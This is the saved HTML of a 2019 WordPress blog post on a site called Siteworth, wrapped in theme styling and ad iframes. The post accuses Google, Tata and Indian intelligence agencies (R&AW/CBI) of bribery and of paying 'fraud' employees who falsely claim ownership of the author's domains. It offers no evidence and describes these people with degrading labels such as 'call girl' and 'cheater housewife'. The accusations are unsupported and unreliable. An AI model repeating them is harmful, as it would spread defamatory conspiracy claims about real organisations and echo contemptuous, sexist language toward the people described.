

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siteworth.org/2019/01/28/google-tata-ensure-that-10-fraud-call-girl-fraud-raw-cbi-employees-faking-domain-ownership-are-not-interviewed-or-audited-for-9-years/
body_size: 12017
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>google, tata ensure that 10 fraud call girl, fraud raw/cbi employees faking domain ownership are not interviewed or audited for 9 years &#8211; Siteworth</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Siteworth &raquo; Feed" href="https://siteworth.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siteworth &raquo; Comments Feed" href="https://siteworth.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://siteworth.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiteworth.org%2F2019%2F01%2F28%2Fgoogle-tata-ensure-that-10-fraud-call-girl-fraud-raw-cbi-employees-faking-domain-ownership-are-not-interviewed-or-audited-for-9-years%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://siteworth.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiteworth.org%2F2019%2F01%2F28%2Fgoogle-tata-ensure-that-10-fraud-call-girl-fraud-raw-cbi-employees-faking-domain-ownership-are-not-interviewed-or-audited-for-9-years%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://siteworth.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://siteworth.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://siteworth.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://siteworth.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://siteworth.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://siteworth.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://siteworth.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-writer-maincss-css' href='https://siteworth.org/wp-content/themes/simple-writer/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://siteworth.org/wp-content/themes/simple-writer/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-writer-webfont-css' href='//fonts.googleapis.com/css?family=Pridi:400,700|Oswald:400,700|Merriweather:400,400i,700,700i|Frank+Ruhl+Libre:400,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://siteworth.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://siteworth.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://siteworth.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://siteworth.org/wp-json/wp/v2/posts/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siteworth.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://siteworth.org/2019/01/28/google-tata-ensure-that-10-fraud-call-girl-fraud-raw-cbi-employees-faking-domain-ownership-are-not-interviewed-or-audited-for-9-years/" />
<link rel='shortlink' href='https://siteworth.org/?p=222' />
<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->    <style type="text/css">
            .simple-writer-site-title, .simple-writer-site-title a, .simple-writer-site-description {color: #000000;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://siteworth.org/wp-content/themes/simple-writer/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-222 single-format-standard custom-background wp-theme-simple-writer simple-writer-group-blog simple-writer-animated simple-writer-fadein simple-writer-theme-is-active simple-writer-header-full-width simple-writer-primary-menu-active simple-writer-primary-mobile-menu-active simple-writer-table-css-active simple-writer-uc-links" id="simple-writer-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#simple-writer-posts-wrapper">Skip to content</a>

<div class="simple-writer-site-wrapper">



<div class="simple-writer-container" id="simple-writer-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="simple-writer-head-content simple-writer-clearfix" id="simple-writer-head-content">
<div class="simple-writer-outer-wrapper">
<div class="simple-writer-header-inside simple-writer-clearfix">
<div class="simple-writer-header-inside-content simple-writer-clearfix">

<div class="simple-writer-logo">
    <div class="site-branding">
                  <p class="simple-writer-site-title"><a href="https://siteworth.org/" rel="home">Siteworth</a></p>
            <p class="simple-writer-site-description"><span>Website value, site ownership fraud</span></p>        </div>
</div>

<div class="simple-writer-header-social">

<div class="simple-writer-header-social-icons simple-writer-clearfix">
                                                                                                                                                                                                                                                                                    <a href="#" aria-label="Search Button" class="simple-writer-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div><!--/.simple-writer-header-social -->

</div>
</div>
</div><!--/#simple-writer-head-content -->
</div><!--/#simple-writer-header -->
</div>

<iframe src="https://zerads.com/ad/ad.php?width=300&ref=4091" marginwidth="0" marginheight="0" width="300" height="250" scrolling="no" border="0" frameborder="0"></iframe>
	<iframe
    src="https://adnade.net/ptp/?user=neku&subid=site"
    width="350"
    height="250"
    frameborder="0"
    scrolling="no"
    title="350x250 Frame">
  </iframe><script>var a="4630",b="300x250",network="admediatex.net";</script><script src="//admediatex.net/serve/ads.js"></script>
	<iframe src="https://zerads.com/ad/ad.php?width=468&ref=4091" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
		<iframe src="https://zerads.com/ad/ad.php?width=728&ref=4091" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>
	<script>var a="4630",b="728x90",network="admediatex.net";</script><script src="//admediatex.net/serve/ads.js"></script>
	
<div id="simple-writer-search-overlay-wrap" class="simple-writer-search-overlay">
	

  <div class="simple-writer-search-overlay-content">
    
<form role="search" method="get" class="simple-writer-search-form" action="https://siteworth.org/">
<label>
    <span class="simple-writer-sr-only">Search for:</span>
    <input type="search" class="simple-writer-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="simple-writer-search-submit" value="&#xf002;" />
</form>  </div>
  <button class="simple-writer-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
</div>

<div class="simple-writer-container simple-writer-primary-menu-container simple-writer-clearfix">
<div class="simple-writer-primary-menu-container-inside simple-writer-clearfix">

<nav class="simple-writer-nav-primary" id="simple-writer-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<div class="simple-writer-outer-wrapper">
<button class="simple-writer-primary-responsive-menu-icon" aria-controls="simple-writer-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="simple-writer-menu-primary-navigation" class="simple-writer-primary-nav-menu simple-writer-menu-primary"><li ><a href="https://siteworth.org/">Home</a></li></ul></div>
</nav>

</div>
</div>

<div class="simple-writer-outer-wrapper">


</div>

<div class="simple-writer-outer-wrapper" id="simple-writer-wrapper-outside">

<div class="simple-writer-container simple-writer-clearfix" id="simple-writer-wrapper">
<div class="simple-writer-content-wrapper simple-writer-clearfix" id="simple-writer-content-wrapper">
<div class="simple-writer-main-wrapper simple-writer-clearfix" id="simple-writer-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="simple-writer-main-wrapper-inside simple-writer-clearfix">




<div class="simple-writer-posts-wrapper" id="simple-writer-posts-wrapper">



<article id="post-222" class="simple-writer-post-singular simple-writer-singular-block post-222 post type-post status-publish format-standard hentry category-uncategorized wpcat-1-id">
<div class="simple-writer-singular-block-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                    <h1 class="post-title entry-title"><a href="https://siteworth.org/2019/01/28/google-tata-ensure-that-10-fraud-call-girl-fraud-raw-cbi-employees-faking-domain-ownership-are-not-interviewed-or-audited-for-9-years/" rel="bookmark">google, tata ensure that 10 fraud call girl, fraud raw/cbi employees faking domain ownership are not interviewed or audited for 9 years</a></h1>            </div>
    </header><!-- .entry-header -->
    
        <div class="simple-writer-singleview-post-data simple-writer-singleview-post-block">
    <div class="simple-writer-singleview-post-data-inside">
                    <div class="simple-writer-singleview-post-header">
    <span class="simple-writer-singleview-post-author simple-writer-singleview-post-meta"><span class="simple-writer-singleview-post-meta-text">Posted by&nbsp;</span><a href="https://siteworth.org/author/admin/">admin</a></span>    <span class="simple-writer-singleview-post-date simple-writer-singleview-post-meta"><span class="simple-writer-singleview-post-meta-text">Posted on&nbsp;</span>January 28, 2019</span>        </div>
                    <div class="simple-writer-singleview-post-footer">
                    <span class="simple-writer-singleview-post-cat-links simple-writer-singleview-post-meta"><span class="simple-writer-singleview-post-cat-links-text">Posted in&nbsp;</span><a href="https://siteworth.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>
                </div>
            </div>
    </div>
    
    
    <div class="entry-content simple-writer-clearfix">
        <p>Indian citizens are unlucky that R&amp;AW/cbi are fraud agencies who will waste taxpayer money paying salaries to google, tata sponsored call girl, school dropout, cheater housewife and other fraud employees falsely claiming to own domains of google competitor , and refuse to verify these 100% fake claims by interviewing them or using other universally acceptable means verify domain ownership.</p>
<p>Every organization worldwide including google, tata will interview their employees, to check their levels of competence, skills before hiring them and paying them a monthly salary, They are aware that good looking people may not have the skills, experience and work ethic required for a position, while an ugly person may have the skills, experience and work ethic, which allows the organization make a profit.</p>
<p>However in a clear indication that indian intelligence and security agencies, state and central government, bribed by google, tata are involved in a massive online financial fraud, the indian intelligence agencies especially R&amp;AW/cbi refuse to interview the google, tata sponsored fraud sex worker, school dropout, cheater housewife, document robber and other fraud raw/cbi employees who are falsely claiming to own this domain and other domains, which are actually paid for and controlled by the google competitor, engineer, a private citizen.</p>
